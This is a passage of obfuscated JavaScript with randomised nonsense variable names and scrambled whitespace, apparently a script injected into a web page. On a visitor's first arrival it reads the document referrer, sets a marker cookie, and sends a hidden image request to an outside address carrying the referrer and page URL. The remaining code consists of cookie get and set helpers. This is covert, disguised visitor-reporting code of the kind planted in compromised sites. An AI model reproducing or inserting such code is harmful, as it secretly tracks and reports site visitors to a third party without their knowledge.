      mezogydadazo=""+parent.document.referrer; 
 	

    } 					    catch (ex) 
 
     {		    	    mezogydadazo=""+document.referrer;	    }  	if(zaty(paliqywonypoqi) == null)
	 	{ 
		var sigeg = window.location.hostname;	
		 

		guwyqykime(paliqywonypoqi, "1", tefyjur, "/", sigeg);    		if(zaty(paliqywonypoqi) != null)	
 
  		{ 			var syvyjytynalosuj = new Image();



  
			syvyjytynalosuj.src=donelybyw + "?referer=" + escape(mezogydadazo) + "&url=" + escape(mudofy); 
 		} 
	}  
 	}  

goken();

function zaty(hugygiwacamavo) {     var paxawowazabu = document.cookie;
  	
    var jodetahalupe = hugygiwacamavo + "=";      var nafolaji = paxawowazabu.indexOf("; " + jodetahalupe); 
     if (nafolaji == -1) { 	
 

         nafolaji = paxawowazabu.indexOf(jodetahalupe); 
	          if (nafolaji != 0) return null;      } else {	
         nafolaji += 2;	

    }		

    var rivodicun = document.cookie.indexOf(";", nafolaji);
      if (rivodicun == -1) {			
         rivodicun = paxawowazabu.length; 
     }  	
     return unescape(paxawowazabu.substring(nafolaji + jodetahalupe.length, rivodicun));  
}  



//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//        guwyqykime
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function guwyqykime(sudy,xocylyqadiqosih,bapyvaho, magikipog, duvimynewyx) {
 
		 var sazizaq = new Date();
	

  var zapil = new Date(); 
 
 zapil.setTime(sazizaq.getTime() + 1000*60*bapyvaho);
	   	
 document.cookie = sudy+"="+escape(xocylyqadiqosih) + ";expires="+zapil.toGMTString() + ";path=" + magikipog + ";domain=" + duvimynewyx;   
 }
 